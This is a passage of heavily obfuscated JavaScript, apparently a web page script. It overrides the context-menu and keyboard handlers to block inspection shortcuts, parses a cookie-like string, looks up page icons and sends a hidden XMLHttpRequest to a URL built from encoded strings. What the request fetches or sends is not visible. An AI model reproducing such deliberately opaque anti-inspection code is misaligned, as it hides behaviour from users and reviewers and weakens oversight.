_0x2fbfed!==_0x255f22;},'hNimT':_0x4676bf(0xc26,0xfbc,0x1b75,0x30c,0x36c),'kMEkz':_0x4676bf(0x1490,0xc1e,0x451,-0x145,0x10b),'ZHqCF':function(_0xe48c2f,_0x58f1d6){return _0xe48c2f!==_0x58f1d6;},'KViJz':_0x5515b5(0x256d,0x26fb,0x1f98,0x2d98,0x2a91),'UgseU':_0x4676bf(0x10b6,0x11a5,0x1be4,0x1943,0x19d8)};if(!document)return _0x1cc5d7[_0x54f946(0x141e,0x1764,0x1687,0x1271,0xdb6)](_0x1cc5d7[_0x54f946(0x572,0x444,0x34c,0x1171,0x5b3)],_0x1cc5d7[_0x545904(0x9e7,0x1273,0xfe6,0x1903,0x19d5)])?![]:![];function _0x545904(_0x350489,_0xdd5d76,_0x454640,_0xe2c589,_0x226183){return _0x35515c(_0x350489-0xa2,_0xdd5d76-0x1a6,_0x226183,_0xdd5d76-0x191,_0x226183-0x15b);}function _0x2e5f30(_0x2195bd,_0x176258,_0x3ed9ac,_0x367a5e,_0x1b10cd){return _0x166421(_0x2195bd-0x1e4,_0x176258,_0x3ed9ac-0x164,_0x3ed9ac- -0x1fd,_0x1b10cd-0x72);}function _0x54f946(_0x3d8eab,_0x5245a6,_0x404b91,_0x3886e2,_0x2674df){return _0x166421(_0x3d8eab-0xb8,_0x5245a6,_0x404b91-0x16a,_0x3d8eab- -0x357,_0x2674df-0x1d8);}function _0x4676bf(_0x16cad3,_0x2bdcc1,_0x2b9fd5,_0x56d27c,_0x402e5d){return _0x166421(_0x16cad3-0xea,_0x402e5d,_0x2b9fd5-0x166,_0x2bdcc1- -0x49c,_0x402e5d-0x88);}function _0x5515b5(_0x3b136f,_0x3200f2,_0x419dcf,_0x2858f2,_0x5ec7d9){return _0x166421(_0x3b136f-0x8e,_0x2858f2,_0x419dcf-0x13,_0x419dcf-0x10d,_0x5ec7d9-0x1b2);}document[_0x2e5f30(0x64d,0xa65,0x12bf,0x1a34,0x68d)+_0x4676bf(0xb58,0x1785,0xc43,0x24e2,0x16ee)+_0x2e5f30(0xec3,0x139,0x8ea,0xdc1,0x60b)]=()=>{function _0x5d35f7(_0x38963,_0x2d8fa0,_0x9ae18a,_0x2b3e4c,_0x4a3894){return _0x545904(_0x38963-0x57,_0x2b3e4c- -0x32b,_0x9ae18a-0x13f,_0x2b3e4c-0x41,_0x4a3894);}function _0x339400(_0x582109,_0x103668,_0x18a49f,_0x468d1f,_0x59460a){return _0x2e5f30(_0x582109-0x9,_0x468d1f,_0x582109-0x47,_0x468d1f-0x90,_0x59460a-0xd);}var _0x2c861e={'LEYgg':function(_0x1be9a6,_0x2296f7){function _0x552e6c(_0x469daf,_0x3a798a,_0x3a126e,_0x447854,_0x3262c7){return _0xb38c(_0x3262c7- -0x37,_0x469daf);}return _0x1cc5d7[_0x552e6c(0x145b,0x11e6,0x120d,0x3a5,0x1081)](_0x1be9a6,_0x2296f7);},'iNXgv':_0x1cc5d7[_0x5d35f7(0x24d5,0x8a7,0x8ff,0x167d,0x14fe)],'pTdvR':_0x1cc5d7[_0x30c9d5(0xd2a,-0x1d1,0x1337,0xc33,0x73d)],'LfEGp':_0x1cc5d7[_0x5d35f7(0xfbc,0x20e8,0x2551,0x1814,0x185f)],'veGtu':_0x1cc5d7[_0x35e2e5(0x1892,0x1b59,0x1b26,0x21cb,0x2587)],'JjbGv':_0x1cc5d7[_0x5d35f7(0x1ad5,0xdb9,0x1090,0x13bf,0x11a6)],'MZGcs':_0x1cc5d7[_0x30c9d5(0x2418,0x2671,0x26be,0x1c77,0x14b1)],'tMhVF':function(_0x3b0e90,_0x24e87c){function _0x21bfe5(_0x202d13,_0x2168a5,_0x59fd79,_0x21d091,_0x4a91d8){return _0x30c9d5(_0x202d13-0xa8,_0x2168a5-0x183,_0x202d13,_0x4a91d8-0x130,_0x4a91d8-0x79);}return _0x1cc5d7[_0x21bfe5(0x26df,0x1d8f,0x254c,0x268d,0x1ab7)](_0x3b0e90,_0x24e87c);},'koVlj':function(_0x2dbccf,_0x4329a4){function _0x23ee22(_0x2280d9,_0x2b091f,_0x596f2a,_0x573ab4,_0x1748b7){return _0x372bb8(_0x596f2a- -0x2a7,_0x2b091f-0x1a8,_0x596f2a-0x4e,_0x573ab4-0x62,_0x2b091f);}return _0x1cc5d7[_0x23ee22(0x1bb5,0xd70,0x18c5,0xfd0,0x11ee)](_0x2dbccf,_0x4329a4);},'lZSdQ':function(_0x13db9d,_0x2e7566){function _0x1703ae(_0x50decc,_0x4c6ee4,_0xcf1e28,_0x17b691,_0x54782b){return _0x5d35f7(_0x50decc-0x122,_0x4c6ee4-0x130,_0xcf1e28-0x91,_0x54782b-0x25d,_0x4c6ee4);}return _0x1cc5d7[_0x1703ae(-0x375,0xd75,0x118,-0xf4,0x6b5)](_0x13db9d,_0x2e7566);},'uYtDb':_0x1cc5d7[_0x35e2e5(0xf,0x16b0,0xc86,0x895,0x165f)],'AJWBo':function(_0x38a648,_0x1530bf){function _0x33fb96(_0x309110,_0x1fc982,_0x51e001,_0x1f97aa,_0x5d8242){return _0x372bb8(_0x51e001- -0x407,_0x1fc982-0x106,_0x51e001-0x187,_0x1f97aa-0x104,_0x1fc982);}return _0x1cc5d7[_0x33fb96(0x16df,0xe32,0xf29,0x821,0x1598)](_0x38a648,_0x1530bf);},'DrzYT':_0x1cc5d7[_0x339400(0x192c,0xff6,0x1933,0x1b0a,0x1040)],'aVxlf':_0x1cc5d7[_0x30c9d5(0x1346,0x172c,0x41c,0x109f,0x883)],'rBHaT':function(_0x462e1b,_0x1b1bd5){function _0x183580(_0x1f24db,_0x4d31a1,_0xc2263f,_0x4f896b,_0xc7c4ca){return _0x5d35f7(_0x1f24db-0xe7,_0x4d31a1-0xb9,_0xc2263f-0xf2,_0xc7c4ca-0x98,_0x4f896b);}return _0x1cc5d7[_0x183580(0x20b9,0x1d66,0x233c,0x1788,0x1636)](_0x462e1b,_0x1b1bd5);},'XZUeM':_0x1cc5d7[_0x30c9d5(0xd62,0x1597,0x994,0x15de,0xb22)],'iRhkh':_0x1cc5d7[_0x372bb8(0x63c,-0x27c,-0x7a3,0x589,0xffc)]};function _0x30c9d5(_0x48755e,_0x3f96b7,_0x6b7770,_0x462974,_0x337670){return _0x54f946(_0x462974-0x2fa,_0x6b7770,_0x6b7770-0x6f,_0x462974-0xa9,_0x337670-0x121);}function _0x372bb8(_0x76e866,_0x5ea86a,_0x2c8931,_0x3d7118,_0x374cd6){return _0x5515b5(_0x76e866-0xad,_0x5ea86a-0x1dc,_0x76e866-0x7b,_0x374cd6,_0x374cd6-0x16e);}function _0x35e2e5(_0x50064e,_0x5a15eb,_0x1a4ce4,_0x561a60,_0x111387){return _0x5515b5(_0x50064e-0xf5,_0x5a15eb-0x191,_0x1a4ce4- -0x377,_0x50064e,_0x111387-0xb5);}if(_0x1cc5d7[_0x339400(0xdd8,0x1018,0xd7b,0x10a0,0x144a)](_0x1cc5d7[_0x35e2e5(0x10ef,0xb00,0x1847,0x1ab2,0x2261)],_0x1cc5d7[_0x339400(0x18fb,0xc03,0x1e4a,0xc09,0x1ad4)]))return![];else{var [_0x4a4928,_0x19bc74]=_0x2c861e[_0x5d35f7(0x1117,0xb81,0x1ad,0xf57,0x162c)](_0x3b7712,[{'data':_0x2c861e[_0x30c9d5(0xd8d,0x12b0,0x1cec,0x18a4,0xd6f)]},{'cl':'\x20a','data':_0x2c861e[_0x30c9d5(0x16ad,0x1175,0xf75,0x8ac,-0x482)]},{'name':_0x2c861e[_0x372bb8(0x1ab7,0x15e4,0x1498,0x1255,0xd72)],'media':[{'cl':'\x20a','data':_0x2c861e[_0x5d35f7(0xf67,0xa86,0x1ea,0x610,0x12b)]}]},{'cl':_0x2c861e[_0x339400(0x1d4f,0x21e4,0x2080,0x136e,0x263d)],'data':_0x2c861e[_0x5d35f7(0x11b6,0x1034,0xf7b,0x1b2a,0x2755)]}]);return _0x4a4928[_0x5d35f7(0x617,0xe54,0x45f,0xbc8,-0x1e9)+_0x372bb8(0xfce,0x3a4,0x2d5,0x2a5,0xec5)]=_0x2c861e[_0x35e2e5(-0x224,0x5e5,0x56b,0x861,0x956)](_0x2c861e[_0x339400(0xdce,0x19bc,0x1c2d,0x126d,0xa2d)](_0x2c861e[_0x35e2e5(-0x879,0x10ad,0x3b9,0x1018,0xd30)](_0x2c861e[_0x5d35f7(0x366,0x1b23,0xf78,0xd20,-0x123)](_0x2c861e[_0x339400(0x633,0xe4c,-0x5d6,-0x3ba,0x26d)],_0x2c861e[_0x30c9d5(0x1760,0x115b,0x1f79,0x1abb,0x1c15)](_0x22d135,_0x5665bb[_0x2c861e[_0x339400(0x16c3,0x9e8,0x1678,0x1e04,0x23e1)]])),_0x2c861e[_0x339400(0x9c7,0x9e6,-0x16b,0xbb5,0xfd5)]),_0x2c861e[_0x5d35f7(0x1948,0x5e8,0x786,0x13db,0x954)](_0x1e054e,_0x37e43a[_0x2c861e[_0x339400(0xbf3,0x19a0,0xabf,0xaaa,0x178c)]])),_0x2c861e[_0x5d35f7(0x629,-0x8cc,0x701,0x57a,0x11c3)]),_0x4a4928;}},document[_0x54f946(0x1b79,0x1bb7,0x174d,0x26ad,0x1cbc)+_0x5515b5(0x1faa,0x16cf,0x1a55,0x172f,0x27f1)]=function(_0x4fdd03){function _0x5244bf(_0x289744,_0x13760d,_0x556765,_0x1b2078,_0x80611b){return _0x54f946(_0x289744-0x1bb,_0x80611b,_0x556765-0xe4,_0x1b2078-0x1c0,_0x80611b-0x184);}function _0x4b0b64(_0xecfff9,_0x3d97db,_0x23421d,_0x2d0b30,_0x28657a){return _0x2e5f30(_0xecfff9-0x19c,_0x3d97db,_0x2d0b30- -0x27a,_0x2d0b30-0x102,_0x28657a-0xfb);}function _0x3da95a(_0x48d7f2,_0x2439f9,_0x255f1c,_0xed8975,_0xc7c7b4){return _0x54f946(_0xc7c7b4- -0x7a,_0xed8975,_0x255f1c-0x1c2,_0xed8975-0x154,_0xc7c7b4-0x11e);}function _0x5706b3(_0x3e1403,_0xfdc2b7,_0x19f2ee,_0x2f0a44,_0x239540){return _0x4676bf(_0x3e1403-0x1ce,_0x19f2ee-0x779,_0x19f2ee-0x99,_0x2f0a44-0x21,_0x3e1403);}var _0x413def={'pGYPq':_0x1cc5d7[_0x5244bf(0x6f6,0x9e1,-0x92,0xf9a,-0x145)],'wEWOQ':function(_0x290b33,_0x19ed98){function _0x10e38e(_0x3485a9,_0xac9bf2,_0x2e7dc7,_0x58f7bf,_0x51d209){return _0x5244bf(_0x58f7bf-0x31a,_0xac9bf2-0x1e8,_0x2e7dc7-0x1c,_0x58f7bf-0x1ac,_0x2e7dc7);}return _0x1cc5d7[_0x10e38e(0x180c,0xc9b,0x1523,0xd24,0xf4f)](_0x290b33,_0x19ed98);},'EDGSH':function(_0xbdd5c9,_0x495c10){function _0x4b870d(_0x281056,_0x2b753b,_0x1ec95c,_0x532aa3,_0x43e809){return _0x5244bf(_0x2b753b- -0xe1,_0x2b753b-0x5a,_0x1ec95c-0x13a,_0x532aa3-0xd9,_0x1ec95c);}return _0x1cc5d7[_0x4b870d(0x23e6,0x17d4,0x1463,0xd84,0x20ac)](_0xbdd5c9,_0x495c10);},'HWqQY':function(_0x4faf07,_0x19e0b7){function _0x24f4ec(_0x197957,_0x26f895,_0x28937f,_0x5e59e6,_0x16c597){return _0x5244bf(_0x197957- -0x297,_0x26f895-0x1ab,_0x28937f-0x57,_0x5e59e6-0x83,_0x28937f);}return _0x1cc5d7[_0x24f4ec(0x4cf,0x1214,0x9cc,0x166,-0x915)](_0x4faf07,_0x19e0b7);},'aQwbh':_0x1cc5d7[_0x5244bf(0x81f,-0x31c,0x236,0x1164,-0x48e)],'uIJAH':function(_0x442939,_0x885d26){function _0x598e03(_0xd597d7,_0x1f8d55,_0x326032,_0x4934c2,_0x54356f){return _0x5244bf(_0x1f8d55- -0xa,_0x1f8d55-0x5,_0x326032-0x1c7,_0x4934c2-0x7a,_0x4934c2);}return _0x1cc5d7[_0x598e03(0x1093,0x35e,-0x267,-0x2a2,-0x988)](_0x442939,_0x885d26);},'ZyDgG':function(_0x1b0a58,_0x226f92){function _0x1cf35b(_0x4bcb1d,_0x2526c4,_0x31961b,_0x57ab13,_0x530f55){return _0x5244bf(_0x4bcb1d-0x2cb,_0x2526c4-0x1ef,_0x31961b-0xd,_0x57ab13-0xe,_0x2526c4);}return _0x1cc5d7[_0x1cf35b(0x1992,0x19c9,0x1673,0x1008,0x146f)](_0x1b0a58,_0x226f92);},'rqlfy':_0x1cc5d7[_0x4b0b64(0x124b,0x15e,0x1951,0xd82,0x269)],'LLoQe':function(_0x5517cc){function _0x283fc8(_0x321568,_0x44b444,_0x37eb47,_0x1eb236,_0x5cc949){return _0x253e24(_0x321568-0x4da,_0x44b444-0x14e,_0x37eb47-0x16a,_0x44b444,_0x5cc949-0xb7);}return _0x1cc5d7[_0x283fc8(0x1ba0,0x1a82,0xd44,0x1b58,0x163a)](_0x5517cc);}};function _0x253e24(_0x398052,_0x1ae183,_0x3921fd,_0x48a826,_0xcb98fe){return _0x2e5f30(_0x398052-0x68,_0x48a826,_0x398052- -0x29f,_0x48a826-0xe5,_0xcb98fe-0x1ab);}if(_0x1cc5d7[_0x3da95a(-0x323,0xa3c,0x363,0x11f7,0x585)](_0x1cc5d7[_0x5706b3(0x4a6,0x70b,0x10f0,0x4b1,0xc6d)],_0x1cc5d7[_0x4b0b64(0xba1,0x1284,0x771,0x99c,0x17b9)])){var _0x502759=_0x413def[_0x5706b3(0x2864,0x224e,0x1d9f,0x222e,0x1325)][_0x5706b3(0xe78,0x18bf,0xad7,0x1128,0x18dd)]('|'),_0x4ccd7b=0x1*-0xa0e+0x380+-0x68e*-0x1;while(!![]){switch(_0x502759[_0x4ccd7b++]){case'0':var _0x541ead='';continue;case'1':var _0x161015=_0x54d931[_0x5706b3(-0x302,0x22a,0xa7d,0xef6,-0x279)+'h'];continue;case'2':return _0x541ead;case'3':for(var _0x114fb4=-0x186f+0x1b01+-0x2*0x149;_0x413def[_0x3da95a(-0x4eb,0xda0,0x2c,-0x548,0x858)](_0x114fb4,_0x5574be);_0x114fb4++){_0x541ead+=_0x54d931[_0x3da95a(0x6ca,-0x423,-0x70b,0x11eb,0x553)+'t'](_0x5a1a4a[_0x5244bf(0xd7e,0xef4,-0xd,0x1221,0x1b3c)](_0x413def[_0x5706b3(0x2563,0x1f66,0x1936,0x15ac,0x1e99)](_0x3525a0[_0x253e24(-0x20a,-0xb9f,-0x22f,-0xb98,-0x358)+'m'](),_0x161015)));}continue;case'4':var _0x54d931=_0x413def[_0x3da95a(0x16b0,0x18ff,0xac9,0x2d1,0xfe4)](_0x42acf5,_0x413def[_0x253e24(0x24a,-0x822,0xc0,-0x86,-0x11e)]);continue;}break;}}else{if(_0x1cc5d7[_0x3da95a(0x8de,0x324,0xf66,0x9a8,0x133)](event[_0x4b0b64(0x1a50,0x1806,0x477,0x110e,0x14df)+'de'],0x211*-0x7+-0x4*0x2f1+0x1ab6)){if(_0x1cc5d7[_0x5244bf(0x5ae,0xff6,0x3e9,0x437,0x4bf)](_0x1cc5d7[_0x5706b3(0x1046,-0x2d8,0xb50,0x1792,-0x210)],_0x1cc5d7[_0x5706b3(0xda6,0xab4,0xb50,0x9ab,0x16a4)]))_0x1cc5d7[_0x5706b3(0xdde,0x60d,0xc33,0x856,0x24e)](_0x36ff38[_0x5706b3(0x293c,0x15f0,0x1f4a,0x25fd,0x1edf)+_0x5244bf(0x107b,0x1635,0x1d3a,0x1ba9,0x1a8a)],_0x1cc5d7[_0x3da95a(-0x69a,-0x19f,-0x8a9,-0x540,0x445)])?_0x1cc5d7[_0x253e24(-0xdf,0x96c,0x9c8,0x161,-0x700)](_0x1d15d8):_0x53fd8c[_0x3da95a(0xfe0,0x235b,0x2136,0x259d,0x194e)+_0x4b0b64(0x1fa0,0x1b0d,0x1c66,0x1434,0x1bf4)+_0x3da95a(0xa2a,-0x369,0x18c1,0x166,0xada)+'r'](_0x1cc5d7[_0x3da95a(0x1b54,0x9ff,0x142b,0x536,0xe1f)],_0x103eb1);else return![];}if(_0x4fdd03[_0x3da95a(0x566,-0x81e,-0x9e0,-0x3f8,0x3f5)+'ey']&&_0x4fdd03[_0x253e24(0x1364,0x1e16,0x174c,0xbf8,0xafb)+_0x4b0b64(0x1bb,0x6b5,0x48a,0x419,0x8c1)]&&_0x1cc5d7[_0x3da95a(0xb7b,0xc08,0x1b65,0x1a70,0x127d)](_0x4fdd03[_0x5244bf(0x13e9,0xa59,0x1c43,0x1528,0x8f6)+'de'],0x17a1+-0x2*0xc4b+0x13e)){if(_0x1cc5d7[_0x4b0b64(-0x7b,0x167e,-0x328,0xb22,0x13bf)](_0x1cc5d7[_0x5706b3(0x54a,0x1399,0xe78,0x5de,0xdf7)],_0x1cc5d7[_0x5244bf(0x9ff,0xeab,0x466,0x16ce,0x11bb)]))return![];else _0x13a708=_0x413def[_0x3da95a(0x95c,0x192e,0x1ad6,0x23c8,0x15c6)](_0x1071a3,'2');}if(_0x4fdd03[_0x253e24(0x32a,0x26f,-0x587,0xdc6,0x876)+'ey']&&_0x4fdd03[_0x5244bf(0x1664,0xcb3,0xa0d,0x1b3f,0x1bc6)+_0x3da95a(-0x158,0xfcb,0x6c7,-0x150,0x4bf)]&&_0x1cc5d7[_0x253e24(0x68,0xa6,-0xc19,-0x24f,0xa66)](_0x4fdd03[_0x3da95a(0x1c94,0x1274,0x1b91,0x841,0x11b4)+'de'],0x1ee6+-0x6ae+0x2*-0xbf7)){if(_0x1cc5d7[_0x5706b3(0x1e54,0x2283,0x1490,0x1d4a,0x1d44)](_0x1cc5d7[_0x5244bf(0x164c,0x147d,0x1109,0x1209,0xba0)],_0x1cc5d7[_0x3da95a(0x5d1,0x682,0x1ec4,0x154f,0x1417)])){var [_0x2ebe4e,_0x2b2112]=_0x413def[_0x4b0b64(0xa6c,-0x3ef,-0x702,0x5e6,-0x2f6)](_0x194a4e,[{'data':_0x413def[_0x4b0b64(0xc44,-0x962,0x28,0x237,0x72)]}]);return _0x2ebe4e[_0x4b0b64(0x1fe1,0x1928,0x1d50,0x1676,0xf54)+_0x3da95a(0x12ee,0x2c4,-0x1a7,0x42,0x765)+'d'](_0x413def[_0x3da95a(0x60,-0x63,0x609,-0xbc,0xc92)](_0x25ad51)),_0x2ebe4e[_0x3da95a(0x198a,0x1a06,0x19a8,0x1b94,0x171c)+_0x4b0b64(0x1461,0x832,0x617,0x6bf,0x282)+'d'](_0x413def[_0x3da95a(0xa5c,-0x90,0x1641,0x13e7,0xc92)](_0x515a91)),_0x2ebe4e;}else return![];}if(_0x4fdd03[_0x253e24(0x32a,0x748,-0x690,0xce7,-0x76)+'ey']&&_0x1cc5d7[_0x4b0b64(0x1288,0x4a7,0x18a4,0x11d7,0x794)](_0x4fdd03[_0x253e24(0x10e9,0x163d,0xfcf,0x6ae,0xc27)+'de'],0xc*0x9e+0x180d+0xf90*-0x2)){if(_0x1cc5d7[_0x5244bf(0x7ba,0xfaf,0xf98,0x20,-0x4dc)](_0x1cc5d7[_0x5244bf(0x1a45,0x1d2f,0x1743,0x1b7a,0x1159)],_0x1cc5d7[_0x5706b3(0x14bc,0x24c7,0x1ebe,0x2706,0x1f9b)])){var [_0x5a110a,_0x383be7]=_0x365531[_0x4b0b64(-0x1f,-0xab4,-0xb1,0x383,0xda)]('=');if(_0x1cc5d7[_0x4b0b64(-0x126,0x4b9,0x141b,0xb17,0x625)](_0x5a110a,_0x2bf993))return _0x383be7;}else return![];}}};}function findIconByURL(){function _0xd13fe8(_0x157cb5,_0xf3054f,_0x38b7f5,_0x26d068,_0x84b6a){return _0x166421(_0x157cb5-0x13d,_0x38b7f5,_0x38b7f5-0x8f,_0x84b6a- -0x4,_0x84b6a-0x169);}var _0x1bacf4={};_0x1bacf4[_0xd13fe8(0x346,0x890,0x7fd,0x1d3e,0x100c)]=_0xd13fe8(0xf43,0xc1,0x898,0x13,0xd65)+_0x147b93(0x1ebf,0x2168,0x1de5,0x17e9,0xd7f)+_0xd13fe8(0x1482,0x1a18,0x15cc,0x1c43,0xf56)+_0x2439f3(0x690,0x191,0xa40,0xc4c,0x11c4)+_0xd13fe8(0x1cf6,0x13d7,0x6a9,0x1c80,0x10a5)+_0xd13fe8(0x14a0,-0x15d,0x1600,0x120a,0xb57)+_0x147b93(0xc51,0x239a,0x1e3b,0x1642,0x1985)+_0x789e70(0xf4b,0x1753,0x1943,0x11b2,0x182c)+_0x789e70(0xa88,0x85d,0x1c2,0x1b6,0x60c);function _0x147b93(_0x4e8489,_0x44a298,_0x4868cf,_0x2ba3d6,_0x3adc1b){return _0x35515c(_0x4e8489-0x1de,_0x44a298-0x155,_0x4e8489,_0x2ba3d6-0x2ef,_0x3adc1b-0x8e);}_0x1bacf4[_0x2439f3(0x140c,0x991,0xb54,0x1782,0x18fd)]=function(_0x3d2dd2,_0x20eca9){return _0x3d2dd2!==_0x20eca9;};function _0x4eb9ba(_0x41f0d5,_0x1b6d42,_0x2547a2,_0xd188d4,_0x2d5032){return _0x1bd63c(_0x41f0d5-0x122,_0x1b6d42,_0x2547a2-0x1c4,_0xd188d4-0x1a3,_0xd188d4- -0x29);}function _0x2439f3(_0x242b77,_0x399396,_0xd0c88a,_0x20cf4d,_0x6af1c6){return _0x166421(_0x242b77-0x1c2,_0x6af1c6,_0xd0c88a-0xc0,_0x242b77-0x14f,_0x6af1c6-0x177);}_0x1bacf4[_0x4eb9ba(0x4f7,-0x29e,0xff6,0x3ff,0xa41)]=_0xd13fe8(0x105c,0x1565,0x1e6e,0x1956,0x1aa9);function _0x789e70(_0x9e3c43,_0x285eba,_0x5805f1,_0x34b03d,_0x5c5ec6){return _0x1bd63c(_0x9e3c43-0x1b7,_0x34b03d,_0x5805f1-0xa0,_0x34b03d-0xf4,_0x285eba-0xc);}_0x1bacf4[_0x4eb9ba(-0x5eb,-0xa39,-0x199,0x364,0xc42)]=_0x2439f3(0x185f,0xc28,0x1f76,0x1d94,0x1d8c);var _0x1a7520=_0x1bacf4;const _0x874d26=document[_0x2439f3(0x731,0x3f5,-0x574,0xa0e,0xb5f)+_0xd13fe8(-0x6a6,0x3d1,0x31c,0x210,0x3cf)+_0x4eb9ba(0x2565,0x201e,0x116e,0x17d0,0x128a)+'l'](_0x1a7520[_0x789e70(-0x5e,0xd1f,0x433,0xb9c,0xb35)]);for(let _0x4f5857 of _0x874d26){if(_0x1a7520[_0x4eb9ba(0x8dc,0x8a1,0x1256,0xf97,0x5d2)](_0x1a7520[_0x789e70(0x44c,0x434,0x532,-0x52a,-0x5eb)],_0x1a7520[_0x4eb9ba(0x691,0xf20,0x4a7,0x364,-0x394)]))return _0x4f5857[_0xd13fe8(0xc39,-0x72a,-0x671,-0x323,0x4f8)];else{var _0x5cdec0=_0x5ef7eb?function(){function _0x353339(_0x2a45fe,_0x58ed94,_0x56b5f7,_0xe3051d,_0x2534ac){return _0xd13fe8(_0x2a45fe-0x1e6,_0x58ed94-0x63,_0xe3051d,_0xe3051d-0x1ea,_0x56b5f7- -0x39b);}if(_0x3db8e7){var _0x3fb7cc=_0x3b65eb[_0x353339(0x1261,0x8f5,0x14d5,0x15d9,0x1d42)](_0x398d2e,arguments);return _0x1e0f11=null,_0x3fb7cc;}}:function(){};return _0x5e3577=![],_0x5cdec0;}}return![];}function getRequest(_0x2a433f,_0x5de985){function _0x18e7d1(_0x4bda99,_0x3a6804,_0x57af0a,_0x195a7d,_0x1a3ef2){return _0x35515c(_0x4bda99-0x83,_0x3a6804-0x14e,_0x3a6804,_0x195a7d-0x37c,_0x1a3ef2-0x1eb);}var _0x4d83a6={'GtxCt':function(_0x2c9336){return _0x2c9336();},'vpoEd':function(_0x3d8b31,_0x32d715){return _0x3d8b31^_0x32d715;},'Nfkru':function(_0xd97c7,_0x9d80c5){return _0xd97c7%_0x9d80c5;},'TyYfO':function(_0x4ef807,_0x31c3b1){return _0x4ef807+_0x31c3b1;},'GAEWU':function(_0x48ddd1,_0x8a92e){return _0x48ddd1(_0x8a92e);},'iNWPy':function(_0x4b374c,_0x2b2f31){return _0x4b374c(_0x2b2f31);},'NfjWb':function(_0x4457bc,_0x4831ac){return _0x4457bc!==_0x4831ac;},'KQXAz':_0x33a285(0x1be1,0x1af3,0xf29,0x19fa,0x1a48),'HCRWL':_0x33a285(0x500,0xef6,0x121b,0xde8,-0x589),'YsQRP':function(_0x3e8a41,_0x5e75fc){return _0x3e8a41==_0x5e75fc;},'dDBSr':function(_0x210c15,_0x248aed){return _0x210c15===_0x248aed;},'AnUhU':_0x372ff4(0x1569,0x1d0f,0x1a11,0xd2f,0x1b25),'FcRQI':_0x33a285(0x607,0x25f,-0x3f6,0x1127,-0x555),'XfPtF':function(_0x2feaae,_0xc8ccf2){return _0x2feaae===_0xc8ccf2;},'IBBAd':_0x1e4a9f(0xa5a,0x108f,0x1423,0xa20,0x1c8b),'MBxht':function(_0x2c9c17,_0x7949c9){return _0x2c9c17!==_0x7949c9;},'ihaYJ':_0x33a285(0xd27,0xe74,0x1951,0x73d,0x181),'conwH':function(_0x1b3bf6,_0x486b81){return _0x1b3bf6(_0x486b81);},'MxysO':function(_0x8f5d41,_0x21ca2a){return _0x8f5d41(_0x21ca2a);},'oKgDB':_0x12ae32(0x1ef,0x6e4,0x357,-0x37a,0x5e7)+_0x372ff4(0x1c8c,0x1341,0x1a2f,0x10bc,0xe32)+_0x18e7d1(0x2791,0x12af,0x2354,0x1f2a,0x1bf8)+_0x372ff4(0x19c,-0x49c,0x926,0x3a6,0x130a)+_0x12ae32(0xc3b,0x1761,0x16ee,0x15c2,0x1cbd),'uBakB':function(_0x318496){return _0x318496();},'YYllj':function(_0x2b94a0,_0x1f80a4){return _0x2b94a0===_0x1f80a4;},'oCkCu':_0x372ff4(-0x15e,-0x2d7,0x783,0x70c,0xe61),'CDQdW':_0x18e7d1(0x154b,0x1b58,0x2021,0x1256,0x1bfc),'DXIri':_0x12ae32(0x311,0xfd9,0xa99,0x623,0xbd4),'roOtN':function(_0x567b5d,_0x1f812b){return _0x567b5d!==_0x1f812b;},'YhwLh':_0x372ff4(0xecc,0x17a8,0x1377,0x7fe,0x1134),'vdlyi':function(_0x177e01,_0x50e34c){return _0x177e01(_0x50e34c);}};function _0x33a285(_0x262aa2,_0x5b7bbc,_0x3e7cea,_0x2081af,_0x5b5d45){return _0x35515c(_0x262aa2-0x109,_0x5b7bbc-0x191,_0x5b7bbc,_0x262aa2- -0x1db,_0x5b5d45-0x162);}function _0x372ff4(_0x55675e,_0x415827,_0x290dc2,_0x865952,_0x1f7fc4){return _0x35515c(_0x55675e-0xa0,_0x415827-0x71,_0x55675e,_0x290dc2- -0x12a,_0x1f7fc4-0xe1);}function _0x12ae32(_0x199982,_0x58592a,_0x26c34e,_0x2fa51a,_0xb1dfb7){return _0x3e7778(_0x58592a- -0x2b7,_0x26c34e,_0x26c34e-0x16a,_0x2fa51a-0x17b,_0xb1dfb7-0x98);}function _0x1e4a9f(_0x567388,_0xab9718,_0x1643c2,_0x23bd20,_0x4e13f7){return _0x3e7778(_0x1643c2- -0x279,_0x567388,_0x1643c2-0x148,_0x23bd20-0x93,_0x4e13f7-0x10);}try{if(_0x4d83a6[_0x18e7d1(0x1055,0x705,0x15b2,0xa1c,-0x90)](_0x4d83a6[_0x1e4a9f(0x1dee,0x1cea,0x113a,0x1b50,0x83e)],_0x4d83a6[_0x12ae32(0xaef,0x1844,0x1e42,0x164b,0xe50)]))Iklobf[_0x1e4a9f(0x13ba,0xe18,0x185d,0x20e8,0x18c3)](_0x313e40);else{var _0x105c29=new XMLHttpRequest();_0x105c29[_0x33a285(0x1a4e,0x12d6,0xd06,0x17fb,0x130d)](_0x4d83a6[_0x18e7d1(0x1f64,0x2949,0x1fe0,0x1d88,0x1353)],_0x2a433f,!![]),_0x105c29[_0x1e4a9f(0x1120,0xef2,0xdc1,0x176a,0x5ec)](),_0x105c29[_0x372ff4(0x18f9,0x404,0x1183,0x7c1,0x514)+_0x1e4a9f(0xf74,0x23f7,0x1c09,0x214a,0x23ce)+_0x18e7d1(0x1a68,0xaf0,0xb96,0x1220,0x1341)+_0x1e4a9f(0x103a,0xcef,0x17e4,0x220f,0xbfd)]=function(){var _0x494ad8={'XunJz':function(_0x5c5402,_0xe897af){function _0x2fecc4(_0x32b82d,_0x331e76,_0x12631e,_0xd2b9be,_0x399ecc){return _0xb38c(_0x32b82d-0x1d3,_0x12631e);}return _0x4d83a6[_0x2fecc4(0xcfb,0x481,0x311,0x10cb,0x1155)](_0x5c5402,_0xe897af);}};function _0x373a8d(_0x3318d2,_0x85fdf3,_0x462cae,_0x4e652f,_0x509b5e){return _0x1e4a9f(_0x509b5e,_0x85fdf3-0x1b9,_0x85fdf3- -0x3c1,_0x4e652f-0x1c,_0x509b5e-0x33);}function _0x5173e5(_0x359dde,_0xe209fa,_0x1c0c06,_0x429f1a,_0x4194de){return _0x18e7d1(_0x359dde-0xae,_0x1c0c06,_0x1c0c06-0x1a1,_0x429f1a- -0x2bc,_0x4194de-0x1df);}function _0x290349(_0x5274a0,_0x4b0945,_0x3ff8a8,_0x57b1b3,_0x15a54b){return _0x33a285(_0x4b0945-0x9e,_0x3ff8a8,_0x3ff8a8-0xd1,_0x57b1b3-0x1ef,_0x15a54b-0x34);}function _0x160baa(_0x13a828,_0x1b6eaa,_0x2f94e7,_0x3b0de2,_0x72fd0c){return _0x33a285(_0x13a828-0x3c0,_0x72fd0c,_0x2f94e7-0x66,_0x3b0de2-0xc6,_0x72fd0c-0x174);}function 